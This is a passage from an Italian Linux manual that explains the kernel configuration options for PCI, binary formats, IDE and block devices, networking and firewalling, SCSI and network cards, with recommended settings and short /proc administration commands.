• *PCI support* [Y]

Se il proprio elaboratore ha un bus PCI, è necessario attivare questa opzione, altrimenti le schede inserite negli alloggiamenti PCI non saranno raggiungibili.

In linea di massima, si può attivare questa opzione anche se non si dispone di un bus del genere, ma in presenza di alcuni bus successivi al tipo ISA tradizionale, potrebbero sorgere dei conflitti. Qualche problema si potrebbe avere anche con le prime versioni di bus PCI.

**–** *PCI access mode* [any]

Se è stata attivata l'opzione *PCI support*, si può attivare anche l'utilizzo del BIOS per individuare i dispositivi PCI e determinare la loro configurazione. Tuttavia, le prime schede madri che incorporavano un bus PCI avevano un BIOS imperfetto che potrebbe causare dei problemi attivando questa opzione.

Quando non è possibile utilizzare il BIOS per individuare i dispositivi PCI, si può tentare di attivare l'accesso diretto al bus PCI saltando le funzioni del BIOS stesso. Se vengono attivate entrambe le funzionalità, l'utilizzo del BIOS ha la precedenza e l'accesso diretto viene praticamente ignorato.

- ( ) BIOS
- ( ) Direct
- (X) Any
- **–** *PCI quirks* [Y]

Se si dispone di un BIOS imperfetto per la gestione del PCI, si può attivare questa opzione che dovrebbe raggirare il problema.

**–** *Backward-compatible /proc/pci* [Y]

L'attivazione di questa opzione permette di mantenere la compatibilità nella directory '/proc/ pci/' per ciò che riguarda le informazioni sul bus PCI. Questo consente il funzionamento di vecchi programmi che fanno affidamento su quella impostazione iniziale.

• *MCA support* [N]

Questa opzione permette di attivare la gestione del bus MCA (*Micro Channel Architecture*), utilizzato in alcuni elaboratori IBM PS/2.

• *System V IPC* [Y]

IPC sta per *Inter Process Communication* e si riferisce a una serie di funzioni di libreria e chiamate di sistema che permettono ai processi elaborativi, cioè ai programmi, di sincronizzarsi e di scambiarsi informazioni. È praticamente indispensabile l'attivazione di questa opzione, in considerazione del fatto che alcuni programmi non sono in grado di funzionare se non è disponibile l'IPC.

• *BSD Process Accounting* [y]

Si tratta della possibilità di attivare un controllo dei processi da parte degli stessi, anche se non hanno privilegi particolari. Questo controllo si attua attraverso una forma di contabilizzazione delle risorse utilizzate.

• *Sysctl support* [Y]

L'interfaccia '**sysctl**' permette di intervenire dinamicamente su alcuni elementi del sistema, attraverso l'uso di una funzione di sistema specifica, o anche con l'accesso a file (virtuali) contenuti nella directory '/proc/sys/'.

• *Kernel support for a.out binaries* [Y]

Nelle prime versioni dei sistemi Unix si utilizzava il formato a.out (*Assembler.OUTput*) per le librerie e gli eseguibili. GNU/Linux ha utilizzato i formati a.out, ma ormai, quasi tutto è stato convertito nel formato ELF. Tuttavia, questa opzione permette di continuare a utilizzare programmi compilati nel vecchio modo.

• *Kernel support for ELF binaries* [Y]

Questa opzione permette di utilizzare librerie e binari compilati con il formato ELF (*Executable and Linkable Format*), ovvero il successore del tipo a.out. In generale, è necessario attivare questa opzione.

• OBSOLETO *Compile kernel as ELF – if your GCC is ELF-GCC* [Y]

Questa opzione permette di attivare la compilazione del kernel in formato ELF. Per poter fare questo occorre disporre del compilatore '**gcc**' 2.7.0 o di una versione più recente.

Nei kernel più recenti, la compilazione in formato ELF è obbligatoria e questa richiesta scompare dalla procedura di configurazione.

• *Kernel support for MISC binaries* [Y]

L'attivazione di questa opzione permette l'avvio automatico di programmi che richiedono un interprete, come nel caso di Java.

• OBSOLETO *Kernel support for JAVA binaries*

L'attivazione di questa opzione permette l'avvio automatico dell'interprete del formato binario Java (Java bytecode) quando si tenta di avviare un file compilato in Java. Questa opzione è obsoleta perché basta attivare l'opzione *Kernel support for MISC binaries*.

• *Parallel port support* [Y]

Se si intende utilizzare la porta parallela per qualunque scopo, quale quello di connetterci una stampante o un cavo PLIP, occorre attivare questa opzione. I kernel per i quali non viene richiesta questa indicazione, includono automaticamente la gestione della porta parallela.

**–** *PC style hardware* [Y]

Se si attiva la gestione della porta parallela è necessario specificare se questa riguarda un «PC» o meno. Questa opzione deve essere attivata nel caso si utilizzi un elaboratore i386 e anche in alcuni elaboratori Alpha.

• *Advanced Power Management BIOS support*

Le specifiche APM riguardano la gestione di meccanismi per il controllo e la riduzione del consumo attraverso il BIOS. Attivando questa opzione si permette al kernel di gestire alcune delle possibilità offerte da queste specifiche e possono funzionare solo se il BIOS è strettamente aderente a questo standard. Alcuni elaboratori portatili hanno un BIOS che non è perfettamente compatibile con queste specifiche e l'attivazione di questa opzione provoca solo dei problemi.

Generalmente, se non si utilizza un elaboratore a batterie, non è utile l'attivazione di questa opzione.

## 21.2.5 Plug and Play support

La gestione del Plug & Play permette al kernel di configurare automaticamente alcuni dispositivi che aderiscono a queste specifiche.

• *Plug and Play support* [y]

Attivando questa opzione si abilita la gestione del Plug & Play.

**–** *Auto-probe for parallel devices* [y]

Alcune stampanti sono in grado di rispondere a una richiesta di identificazione. In questo modo, attivando questa opzione, è possibile che il kernel le identifichi, e insieme a loro, anche altre unità periferiche connesse alla porta parallela che possono rispondere a una richiesta del genere.

## 21.2.6 Block devices

Un dispositivo a blocchi è quello che utilizza una comunicazione a blocchi di byte di dimensione fissa, e si contrappone al dispositivo a caratteri con cui la comunicazione avviene byte per byte. Il dispositivo a blocchi tipico è un'unità a disco.

- *Normal PC floppy disk support* [Y] Questa opzione permette di utilizzare le unità a dischetti. Di solito, conviene attivare questa opzione.
- *Enhanced IDE/MFM/RLL disk/cdrom/tape/floppy support* [Y]

Questa opzione permette di utilizzare la maggior parte di unità IDE/EIDE/ATAPI (dischi fissi e altro). Di solito, conviene attivare questa opzione.

**–** *Use old disk-only driver on primary interface* [N]

Attivando questa opzione si abilita la gestione della prima interfaccia IDE, esclusivamente per accedere a dischi fissi normali. Questa opzione può essere utilizzata principalmente in due situazioni: quando per qualche motivo non si riesce a gestire i dischi fissi utilizzando l'opzione *Enhanced IDE/MFM/RLL disk/cdrom/tape support*, e quando si vuole realizzare un kernel di dimensioni particolarmente piccole e l'utilizzo di unità differenti dai dischi fissi non è previsto.

In generale, conviene disattivare questa opzione.

- **–** *Include IDE/ATA-2 DISK support* [Y] L'attivazione di questa opzione è quasi obbligatoria quando si utilizza la gestione normale delle unità IDE, attraverso l'opzione *Enhanced IDE/MFM/RLL disk/cdrom/tape support*.
- **–** *Include IDE/ATAPI CDROM support* [Y] Se si utilizza un lettore CD-ROM ATAPI, cioè connesso all'interfaccia IDE/EIDE, si deve attivare questa opzione.
- **–** *Include IDE/ATAPI TAPE support* [y]

Se si utilizza un'unità a nastro ATAPI, cioè connessa all'interfaccia IDE/EIDE, si deve attivare questa opzione.

- **–** *Include IDE/ATAPI FLOPPY support* [y] Se si utilizza un'unità a dischetti rimovibili ATAPI, cioè connessa all'interfaccia IDE/EIDE, si deve attivare questa opzione.
- **–** OBSOLETO *Support removable IDE interfaces (PCMCIA)*

Se si utilizzano unità IDE esterne, connesse attraverso una scheda PCMCIA, questa opzione dovrebbe permettere la connessione e disconnessione a caldo.

Se non si ha questa necessità conviene disattivare questa opzione.

**–** *SCSI emulation support* [N]

Attivando questa opzione è possibile utilizzare la gestione dei dispositivi SCSI per unità ATAPI equivalenti. Ciò può essere utile quando si dispone di una nuova unità ATAPI per la quale non è ancora stato scritto il codice adatto, mentre questo esiste già per la stessa unità in versione SCSI.

**–** *CMD640 chipset bugfix/support* [Y]

Se si dispone di una vecchia scheda madre o di una vecchia scheda di controllo IDE, che utilizza l'integrato CMD640, conviene attivare questa opzione. Con questo tipo di integrato possono verificarsi delle gravi perdite di dati a causa di un problema di progettazione. Attivando questa opzione, viene aggiunto al kernel il codice necessario all'identificazione e correzione automatica del problema.

\* *CMD640 enhanced support*

Questa opzione permette di includere la gestione delle modalità PIO sulle unità di controllo IDE con integrato CMD640. Se si ha una tale unità di controllo e il BIOS non è in grado di gestire automaticamente questo meccanismo, conviene attivare l'opzione, altrimenti no.

**–** *RZ1000 chipset bugfix/support* [Y]

Se si dispone di una scheda madre o di un'interfaccia IDE che utilizza l'integrato RZ1000 conviene attivare questa opzione. Con questo tipo di integrato possono verificarsi delle gravi perdite di dati a causa di un problema di progettazione. Attivando questa opzione, viene aggiunto al kernel il codice necessario all'identificazione e correzione automatica del problema.

**–** *Generic PCI IDE chipset support* [Y]

Questa opzione abilita l'utilizzo di unità IDE su una scheda madre di tipo PCI. In generale è necessario attivare questa opzione, a meno che si utilizzino esclusivamente unità SCSI. In ogni caso, l'attivazione superflua dell'opzione non dovrebbe costituire un problema.

\* *Generic PCI bus-master DMA support* [Y]

Permette l'attivazione del DMA per i dischi IDE. In generale conviene attivare questa opzione.

\* *Boot off-board chipsets first support* [N]

Permette di attivare prima le unità IDE collocate su schede di interfaccia esterne, e successivamente quelle incorporate nella scheda madre. In pratica, questo serve a invertire l'ordine attribuito alle unità dei dischi IDE, quando esiste contemporaneamente un'unità di controllo incorporata e una esterna.

In generale, è meglio lasciare disattivata questa opzione.

\* *Use DMA by default when available* [y]

Permette l'attivazione del DMA per i dischi IDE in modo predefinito. Potrebbe essere conveniente disattivare questa opzione in presenza di hardware PCI imperfetto.

**–** *Other IDE chipset support*

Conviene attivare questa opzione se si desidera includere la gestione avanzata per vari tipi di interfaccia IDE, sia quelle incorporate nelle schede madri che quelle su schede aggiuntive. In alcuni casi, potrebbe essere necessaria l'attivazione di questa opzione per permettere a GNU/Linux di accedere alla terza o quarta unità disco.

• *Loopback device support* [Y]

Attivando questa opzione, il kernel permetterà di montare un file come se si trattasse di un file system. Ciò permette per esempio di utilizzare dei file-immagine di dischetti, direttamente così come sono.

Il termine *loop device* usato qui, non deve essere confuso con *loopback device* usato nella configurazione dei servizi di rete.

• *Network block device support* [N]

Attivando questa opzione, si abilita il proprio elaboratore a diventare un cliente di un dispositivo di rete a blocchi, NBD (*network block device*). Si tratta di una funzionalità speciale, e non è richiesta per la gestione normale dei servizi di rete, nemmeno nel caso dell'utilizzo del protocollo NFS.

• *Multiple devices driver support* [N]

Attivando questa opzione, si include il codice per la gestione di diverse partizioni combinate in un'unica unità a blocchi (come se fosse un'unica partizione). Questo si utilizza tipicamente per la gestione dei dischi RAID.

• *RAM disk support* [Y]

Attivando questa opzione diventa possibile la gestione di dischi RAM. Di solito, i dischetti utilizzati per installare GNU/Linux sono preparati in modo da utilizzare questa possibilità.

**–** *Initial RAM disk (initrd) support* [Y]

L'attivazione di questa opzione permette la gestione di un disco RAM iniziale, cioè attivato dallo stesso sistema di caricamento (il *boot loader*, cioè LILO, Loadlin e altri).

• *XT harddisk support* [N]

Questa opzione permette di utilizzare le vecchie unità di controllo a 8 bit dei primi IBM XT. È molto poco probabile che un elaboratore in grado di far funzionare GNU/Linux abbia a disposizione tali vecchie schede di controllo.

• *Parallel port IDE device support*

Questa opzione introduce all'inserimento del codice necessario a gestire le unità IDE/ATAPI connesse attraverso una porta parallela. Se si intende gestire simultaneamente la stampa e queste altre unità esterne, è importante che questa opzione e quella di attivazione della gestione della stampa, siano entrambe attivate per l'inserimento nel kernel monolitico, oppure siano entrambe gestite attraverso moduli.

Dall'attivazione di questa opzione discende poi l'attivazione di gestori ad alto livello, ovvero, generalizzati per un genere di utilizzo, e successivamente di gestori specifici per il tipo di hardware utilizzato effettivamente.

**–** *Parallel port IDE disks*

Attiva la gestione ad alto livello per l'utilizzo dei dischi IDE connessi attraverso la porta parallela. L'utilizzo di questa opzione richiede poi la selezione di un gestore specifico per il tipo di hardware utilizzato.

**–** *Parallel port ATAPI CDROMs*

Attiva la gestione ad alto livello per l'utilizzo dei lettori CD-ROM ATAPI connessi attraverso la porta parallela. L'utilizzo di questa opzione richiede poi la selezione di un gestore specifico per il tipo di hardware utilizzato.

**–** *Paralel port ATAPI disks*

Attiva la gestione ad alto livello per l'utilizzo dei dischi ATAPI connessi attraverso la porta parallela. L'utilizzo di questa opzione richiede poi la selezione di un gestore specifico per il tipo di hardware utilizzato.

**–** *Paralel port ATAPI tapes*

Attiva la gestione di alto livello per l'utilizzo delle unità a nastro ATAPI connesse attraverso la porta parallela. L'utilizzo di questa opzione richiede poi la selezione di un gestore specifico per il tipo di hardware utilizzato.

**–** *Paralel port generic ATAPI devices*

Attiva la gestione di alto livello per l'utilizzo di unità ATAPI generiche attraverso la porta parallela. In particolare può essere utile per il programma di masterizzazione CD-R '**cdrecord**'. L'utilizzo di questa opzione richiede poi la selezione di un gestore specifico per il tipo di hardware utilizzato.

Dopo l'indicazione dei tipi di hardware che si vogliono gestire attraverso la porta parallela, occorre indicare anche il tipo di protocollo utilizzato. Qui l'elenco di questi protocolli viene omesso.

## 21.2.7 Networking options

La configurazione delle funzionalità di rete è importante anche se il proprio elaboratore è isolato. Quando è attiva la gestione della rete, il kernel fornisce implicitamente le funzionalità di inoltro dei pacchetti, consentendo in pratica il funzionamento come router. Tuttavia, l'attivazione di ciò dipende dall'inclusione della gestione del file system '/proc/' (21.2.15) e dell'interfaccia '**sysctl**' (21.2.4). Inoltre, durante il funzionamento del sistema è necessario attivare espressamente l'inoltro attraverso un comando simile a quello seguente:

## # **echo '1' > /proc/sys/net/ipv4/ip\_forward**

• *Packet socket* [Y]

Attivando questa opzione, si permette il funzionamento di programmi che accedono direttamente alle interfacce di rete, come '**tcpdump**'. Se non ci sono motivi particolari per volere impedire questa possibilità, conviene attivare questa opzione.

• *Kernel/User netlink socket* [Y]

Attivando questa opzione, si abilita un tipo di comunicazione tra alcune parti del kernel e i processi di elaborazione. Per questa comunicazione si utilizzano dei file di dispositivo speciali.

Se si intende utilizzare il demone '**arpd**' che aiuta a mantenere una memoria cache ARP interna (una mappa delle corrispondenze tra indirizzi IP e indirizzi fisici della rete locale) occorre attivare questa opzione.

• *Routing messages* [Y]

Questa opzione può essere attivata solo se in precedenza si attiva anche *Kernel/User netlink socket*. Attivando questa opzione e creando il file di dispositivo '/dev/route', come nell'esempio seguente, si può accedere alle informazioni sull'instradamento attraverso la lettura di questo file.

# **mknod /dev/route c 36 0**

• *Network firewalls* [Y]

Un firewall è un elaboratore che protegge una rete locale dal resto del mondo: tutto il traffico da e per gli elaboratori della rete locale viene filtrato dal firewall. Se si vuole configurare il proprio sistema GNU/Linux come firewall per la rete locale, si deve rispondere affermativamente alla domanda, così come viene proposto qui. Se la rete locale in questione è basata sul protocollo TCP/IP, occorrerà rispondere affermativamente anche alla domanda *IP firewalling*. Nello stesso modo, occorrerà rispondere affermativamente alla domanda *IP firewalling* se si vuole utilizzare il mascheramento IP (*IP masquerading*) che significa che gli elaboratori della rete locale possono comunicare con quelli della rete esterna, ma gli elaboratori esterni alla rete locale operano come se comunicassero con il firewall. Quindi, il mascheramento IP permette di rendere invisibili gli indirizzi locali alla rete esterna, eliminando il problema di utilizzare indirizzi validi per la rete Internet.

• OBSOLETO *Network aliasing* [Y]

Rispondendo affermativamente si consente l'utilizzo di nomi differenti per le stesse reti fisiche. In pratica, questa è una richiesta preliminare da cui dipenderanno altre opzioni più specifiche, come *IP: aliasing support*.

• *Socket filtering*

Si tratta di una funzionalità speciale, attraverso cui i programmi possono stabilire un filtro per la selezione dei dati che possono attraversare una porta determinata.

• *Unix domain socket* [Y]

Si tratta di un'opzione praticamente obbligatoria per l'utilizzo di qualunque applicazione che acceda a funzionalità di rete, anche se l'elaboratore non è fisicamente connesso ad alcuna rete vera e propria. In pratica consente l'utilizzo di socket di dominio UNIX, cioè connessioni basate su file speciali di tipo socket.

#### Kernel Linux 235

#### • *TCP/IP networking* [Y]

Si tratta dei protocolli usati all'interno di Internet e nella maggior parte delle reti locali. La cosa migliore è rispondere affermativamente, dal momento che alcuni programmi usano TCP/IP anche se l'elaboratore non è connesso a una rete. Ciò attiverà il cosiddetto *loopback* che in pratica permette di comunicare con se stessi. A perte questo, la cosa più importante per l'utente comune è la possibilità di accedere attraverso la linea telefonica a un nodo di Internet.

**–** OBSOLETO *IP: forwarding/gatewaying* [Y]

Se appare la richiesta di questa opzione, è possibile indicare esplicitamente l'abilitazione o meno delle funzionalità di inoltro dei pacchetti (router), per l'instradamento di pacchetti tra due reti fisiche distinte.

Nei kernel più recenti questa opzione è stata eliminata e di conseguenza le funzionalità di inoltro sono sempre presenti.

**–** *IP: multicasting* [y]

Si tratta del codice necessario per raggiungere diversi elaboratori di una rete con un solo indirizzo. Se si intende usare '**gated**', il demone che aggiorna le tabelle di instradamento (*routing*) del proprio elaboratore, è opportuno rispondere affermativamente a questa domanda. Il *multicasting* è necessario anche per partecipare a MBONE, una rete ad alta banda sulla parte superiore di Internet, che trasporta trasmissioni circolari (broadcast) audio e video.

**–** *IP: advanced router*

Attivando questa opzione, si ottiene semplicemente la possibilità di specificare in dettaglio la gestione del kernel riguardo al funzionamento come router.

\* *IP: policy routing*

Fa in modo che vengano presi in considerazione più elementi del solito per definire l'instradamento dei pacchetti.

\* *IP: equal cost multipath*

Permette di definire instradamenti differenti ed equivalenti, che vengono considerati dal kernel come aventi lo stesso «costo».

\* *IP: use TOS value as routing key*

La parte iniziale dei pacchetti IP contiene un valore TOS (*Type Of Service*), che permette di distinguere esigenze differenti per il transito di questi. Abilitando questa opzione, è possibile stabilire instradamenti differenti in funzione di tale valore.

- \* *IP: verbose route monitoring* [Y] Permette di essere informati, attraverso le registrazioni del kernel (*log*), di situazioni strane nella gestione del traffico IP (pacchetti anomali o problemi derivati da configurazioni errate).
- \* *IP: large routing tables*
	- Se si amministra un router con molti instradamenti differenti, conviene attivare questa opzione.
- \* OBSOLETO *IP: fast network address translation* Fa in modo che il router possa modificare gli indirizzi di origine e di destinazione dei pacchetti che lo attraversano.
- **–** *IP: kernel level autoconfiguration*

Attivando questa opzione si fa in modo che il kernel sia in grado di configurare le interfacce di rete attraverso il protocollo BOOTP, oppure RARP. Questo serve esclusivamente per i sistemi senza disco (*diskless*), e in tutti gli altri casi è perfettamente inutile.

**–** *IP: firewalling* [Y]

Se si vuole utilizzare l'elaboratore come firewall per il filtro di pacchetto IP, in modo da controllare il transito dei pacchetti, oppure per poter mascherare una rete privata, occorre attivare questa opzione. Per ottenere il funzionamento del firewall è necessario che sia attiva anche la gestione dell'inoltro dei pacchetti, come descritto nell'introduzione a questo gruppo di opzioni.

\* *IP: firewall packet netlink device* [y] Attivando questa opzione e creando il file di dispositivo corrispondente nella directory '/ dev/', si può accedere alle informazioni relative ai tentativi falliti di attraversamento del firewall. In pratica, permette di controllare eventuali tentativi di attacco al sistema.

\* *IP: always defragment (required for masquerading)*

Questa opzione permette di gestire la ricomposizione automatica dei pacchetti IP frammentati. Quando si utilizza il proprio elaboratore come firewall, è particolarmente importante attivare questa opzione.

Si può attivare questa opzione solo su un firewall che è l'unico collegamento tra la rete locale e l'esterno. In tal caso, è indispensabile la ricomposizione dei pacchetti se si utilizza il sistema del mascheramento IP. (*IP: masquerading*).

Non si deve attivare questa opzione in un qualsiasi elaboratore che svolge funzioni di router e tanto meno in un normale elaboratore connesso alla rete senza particolari ruoli.

\* OBSOLETO *IP: firewall packet logging*

Questa opzione permette di monitorare il funzionamento del firewall in modo da conoscere cosa accade con i pacchetti ricevuti. Le informazioni sono gestite dal demone '**klogd**' (39.1.6) che si occupa della registrazione dei messaggi del kernel.

\* OBSOLETO *IP: transparent proxy support*

Attivando questa opzione si ottiene la possibilità di ridirigere il traffico della rete locale verso un proxy, senza che i nodi di questa rete debbano essere configurati per questo.

\* OBSOLETO *IP: accounting*

Permette di tenere traccia del traffico IP e di produrre delle statistiche. L'attivazione di questa opzione è utile nel caso in cui si intenda configurare il proprio elaboratore come firewall oppure router. Le informazioni prodotte sono accessibili all'interno del file '/proc/net/ ip\_acct'. Di conseguenza, perché le cose funzionino, occorre anche che il file system '/ proc/' sia attivato.

\* OBSOLETO *IP: masquerading* [y]

Quando si costruisce un kernel per un elaboratore che agisce da firewall è possibile aggiungere la gestione del mascheramento degli indirizzi utilizzati nella rete locale per la quale si intende operare. In pratica, si può fare in modo che gli elaboratori della rete locale non siano visibili all'esterno. È poi compito del firewall dirigere i pacchetti di dati all'elaboratore corretto nella rete locale. All'esterno sembra che tutto il traffico sia svolto solo dall'elaboratore che funge da firewall.

Attivando questa opzione si ottiene la gestione del mascheramento degli indirizzi a valle del firewall.

\* OBSOLETO *IP: ICMP masquerading* [y]

Il mascheramento degli indirizzi riguarda normalmente i protocolli TCP e UDP. Attivando questa opzione si ottiene anche il mascheramento dei pacchetti che utilizzano il protocollo ICMP (per esempio '**ping**').

**–** *IP: optimize as router not host* [N]

Permette di ottimizzare il funzionamento dell'elaboratore che svolge esclusivamente la funzione di router. Non deve essere attivata questa opzione nel caso di un elaboratore che svolge anche altre attività.

**–** *IP: tunneling* [N]

La creazione di un tunnel è un metodo attraverso il quale si incapsulano i dati di un protocollo in un altro protocollo e si inviano attraverso un canale che può gestire il secondo protocollo e non il primo.

Questo tipo di tunnel riguarda IP attraverso IP. Apparentemente può sembrare inutile, ma ciò permette di fare apparire un elaboratore presente in un punto diverso da quello in cui si trova fisicamente. È particolarmente importante per i portatili che si devono muovere nella rete pur mantenendo un indirizzo IP unico.

L'attivazione di questa opzione genera due moduli distinti: uno da utilizzare come incapsulatore e l'altro come estrattore.

Nella maggior parte dei casi si lascia disattivata questa opzione.

**–** *IP: GRE tunnels over IP* [N]

GRE sta per *Generic Routing Encapsulation* e allo stato attuale permette l'incapsulamento di IPv4 o IPv6 all'interno di pacchetti IPv4. Questo tipo di incapsulamento offre dei vantaggi rispetto a quello normale.

- **–** OBSOLETO *IP: multicast routing* L'attivazione di questa opzione permette l'inoltro di pacchetti con destinazioni multiple: multicast.
- **–** *IP: aliasing support* [Y]

Consente l'attribuzione di diversi indirizzi IP alla stessa interfaccia di rete.

**–** *IP: TCP syncookie support* [Y]

È un sistema di protezione contro un tipo di attacco noto come *SYN flooding*. L'attivazione di questa opzione, non implica automaticamente l'attivazione della protezione. per questo occorre eseguire un comando durante il funzionamento del sistema.

#### # **echo 1 > /proc/sys/net/ipv4/tcp\_syncookies**

**–** *IP: reverse ARP*

Se all'interno della rete locale ci sono macchine che conoscono il proprio indirizzo Ethernet (cioè l'indirizzo della scheda di rete), ma non conoscono il loro indirizzo IP, subito dopo il loro avvio possono inviare una richiesta di RARP (*Reverse Address Resolution Protocol*) per conoscere il loro indirizzo IP. Le macchine Sun 3 Diskless (cioè terminali senza disco della Sun), utilizzano questa procedura al momento dell'avvio. Se si vuole che il proprio elaboratore GNU/Linux sia in grado di rispondere a queste richieste, occorre rispondere affermativamente a questa domanda e in più occorrerà eseguire il programma '**rarp**'. Una soluzione migliore al problema dell'avviamento e configurazione di elaboratori nella rete è data dal protocollo BOOTP e dal suo successore DHCP.

**–** OBSOLETO *IP: Drop source routed frames* [Y]

Di solito, quando viene prodotto un pacchetto IP, viene specificato solo la sua destinazione e i vari nodi incontrati lungo la sua strada si occuperanno dell'instradamento corretto. Tuttavia, esiste una caratteristica del protocollo IP che permette di specificare il percorso completo di un dato pacchetto, già dalla sua origine. Un pacchetto che possiede tale informazione è chiamato *source routed*, cioè instradato all'origine. Il problema sta nel decidere se si intendono rispettare queste richieste di instradamento quando arrivano tali pacchetti, oppure no. Il rispetto di queste richieste può introdurre problemi di sicurezza e in generale è raccomandabile di rispondere affermativamente alla domanda, se non si conoscono bene le conseguenze che altrimenti potrebbero derivarne.

**–** *IP: Allow large windows (not recommended if <16Mb of memory)* [y]

Nelle reti a lunga distanza e ad alta velocità il limite di prestazioni è dato dalla quantità di dati che una macchina può accumulare fino a quando l'altra, dall'altra parte, invia la conferma. Questa opzione permette di lasciare una quantità più grande di dati in giro (*in flight*), per unità di tempo. Ciò significa anche che c'è bisogno di più memoria per i processi che utilizzano la rete e quindi questa opzione è utile e dà i migliori risultati solo su elaboratori che abbiano almeno 16 Mibyte di memoria centrale.

**–** *The IPv6 protocol*

Questa opzione permette di abilitare la gestione del protocollo IPv6.

- \* *IPv6: enable EUI-64 token format* Abilita l'utilizzo del formato EUI-64 per gli identificatori di interfaccia. Se si utilizza IPv6, conviene attivare questa opzione.
	- · *IPv6: disable provider based addresses*

L'RFC 2373 ha reso obsoleti gli indirizzi *provider-based* e quelli *geographic-based*. Questa opzione permette di disabilitare la gestione degli indirizzi *provider-based*. Se si inizia a utilizzare IPv6 e non sono mai stati usati gli indirizzi *provider-based* conviene abilitare questa opzione.

• *The IPX protocol*

Questa opzione permette di abilitare il supporto alle reti Novell, IPX. C'è bisogno di questo se si vuole accedere a file o servizi di stampa di reti Novell Netware. In tal caso si può utilizzare il cliente '**ncpfs**' oppure l'emulatore Dos DOSEMU.

**–** *Full internal IPX network*

• *Appletalk DDP*

AppleTalk è il modo con cui comunicano gli elaboratori Apple attraverso la rete. EtherTalk è il nome usato per le comunicazioni sulle reti Ethernet, LocalTalk identifica la comunicazione attraverso le porte seriali. Se si è connessi a una rete del genere e si vuole comunicare, occorre rispondere affermativamente a questa domanda. Per fare in modo che l'elaboratore GNU/Linux agisca come servente per gli elaboratori MAC, sia per i file che per la stampa, occorre il pacchetto NetTalk.

• *Bridging*

Questa opzione permette di utilizzare il proprio elaboratore come un bridge Ethernet. In tal modo, i segmenti di rete fisica che vengono connessi appaiono come un'unica rete.

• OBSOLETO *IP: PC/TCP compatibility mode*

Se sono state riscontrate difficoltà per connettersi attraverso un programma di Telnet da un elaboratore con sistema operativo Dos che usa il protocollo PC/TCP, si può tentare di abilitare questa funzione. In tutti gli altri casi la si deve disabilitare.

Per quanto riguarda il Telnet di NCSA, si può leggere la sezione 119.5 o eventualmente il file '/usr/ src/linux/Documentation/networking/ncsa-telnet'.

• OBSOLETO *IP: Path MTU Discovery (normally enabled)*

MTU (*Maximal Transfer Unit*) è la dimensione dei blocchi di dati (*chunk*) che si inviano attraverso la rete. *Path MTU Discovery* significa che invece di inviare sempre blocchi di dati molto piccoli, si inizia inviando blocchi di grandi dimensioni e se si scopre che alcuni nodi gradiscono blocchi piccoli, si aggiusta questa dimensione dei blocchi di dati a valori minori.

Alcune versioni Dos di Telnet NCSA, così come altro software, possono connettersi solo se si disabilita questa funzionalità.

Nelle versioni di kernel più vecchie, questa domanda veniva posta in modo inverso, richiedendo all'utente se si voleva disattivare la funzione: attenzione.

• *WAN router* [N]

Si tratta di un'opzione che permette di definire l'utilizzo di una scheda speciale per la connessione a reti WAN (*Wide Area Network*).

• *CPU is too slow to handle full bandwidth*

Se per qualche motivo si ritiene che l'elaboratore sia troppo «lento» rispetto alle capacità della rete a cui è connesso, si può attivare questa opzione.

# 21.2.8 SCSI support

Questa sezione riguarda la gestione del kernel delle unità SCSI.

• *SCSI support* [y]

Per poter gestire una qualunque unità SCSI occorre attivare questa opzione. Se questa viene attivata, seguono una serie di altre opzioni da definire, compresa l'identificazione del modello di unità SCSI.

• *SCSI disk support*

Per poter utilizzare un disco fisso SCSI occorre attivare questa opzione.

• *SCSI tape support*

Per poter utilizzare un'unità a nastro SCSI occorre attivare questa opzione.

• *SCSI CD-ROM support*

Per poter utilizzare un lettore CD-ROM SCSI occorre attivare questa opzione. Quando si intendono utilizzare lettori CD-ROM ci si deve ricordare di attivare in seguito la gestione del file system ISO 9660.

**–** *Enable vendor-specific extentions (for SCSI CDROM)*

• *SCSI generic support*

Per gestire altri tipi di unità SCSI occorre attivare questa opzione.

• *Probe all LUNs on each SCSI device* [N]

Questa opzione permette di attivare la gestione dei LUN multipli (*Logical Unit Number*). Sono rare le unità SCSI che utilizzano più di un LUN; per esempio potrebbe trattarsi di un juke-box per CD.

• *Verbose SCSI error reporting* [Y]

Questa opzione permette di ottenere maggiori informazioni diagnostiche sul proprio hardware SCSI.

• *SCSI logging facility* [Y]

Permette di tenere traccia dei problemi che dovessero verificarsi con le unità SCSI. Per arrivare in pratica alla registrazione di questo, occorre intervenire in un file contenuto nel file system virtuale '/proc/'. In generale, può essere conveniente l'attivazione di questa opzione, anche se poi non si intende sfruttare questa possibilità di controllo.

• *SCSI low-level drivers*

L'ultima indicazione inerente le unità SCSI è l'identificazione del tipo, o dei tipi, di schede SCSI utilizzate. Qui viene omesso l'elenco di unità SCSI utilizzabili.

## 21.2.9 Network device support

Questa sezione riguarda la definizione delle interfacce di rete che si utilizzano.

• *Network device support* [Y]

Si deve rispondere affermativamente a questa domanda se si intende far gestire al kernel una qualunque interfaccia che consenta la connessione con una rete di qualunque tipo. In pratica, se si vuole connettere il proprio elaboratore GNU/Linux a una rete, occorre una scheda di rete; se si vuole connettere il proprio elaboratore GNU/Linux a un nodo di Internet attraverso una connessione telefonica, occorre il supporto PPP oppure SLIP. In questo senso è praticamente necessario rispondere affermativamente a questa domanda.

• *ARCnet support*

Questa opzione, se attivata, permette successivamente di indicare una scheda di rete ARCnet.

• *Dummy net driver support* [Y]

Questa opzione permette di definire un'interfaccia di rete fittizia. È utile se si vuole utilizzare SLIP o PPP.

• *EQL (serial line load balancing) support* [N]

Si tratta di una gestione riferita alle comunicazioni su linee seriali (SLIP o PPP) multiple, che consente un bilanciamento del traffico tra linee e di conseguenza permette di ottenere prestazioni migliori nella comunicazione. Perché la cosa funzioni, occorre che questo gestore sia attivo da entrambi i lati della connessione. Se si intende rispondere affermativamente, è anche necessario leggere la documentazione che si trova all'interno di '/usr/src/linux/drivers/net/README.eql'.

- *Ethertap network tap* [N]
- *Ethernet (10 or 100Mbit)* [Y]

Ethernet è il protocollo più usato nelle reti locali. 10base2, 10baseT e 100base... sono dei tipi comuni di connessioni Ethernet. Se il proprio elaboratore GNU/Linux viene connesso a una rete Ethernet, e di conseguenza dispone di una scheda di rete Ethernet, si deve rispondere affermativamente alla domanda. In tal modo verrà richiesto in seguito il modello della scheda utilizzata.

- **–** *3COM cards*
- **–** *AMD LANCE and PCnet (AT1500 and NE2100) support*
- **–** *Western Digital/SMC cards*
- **–** *Racal-Interlan (Micom) NI cards*
- **–** *Other ISA cards* [Y]

Selezionando questa opzione, come nel caso delle altre interfacce di rete, diviene disponibile un elenco di importanza minore. Tra queste, è comunque molto importante la voce riferita alle schede NE2000 e cloni.<sup>4</sup>

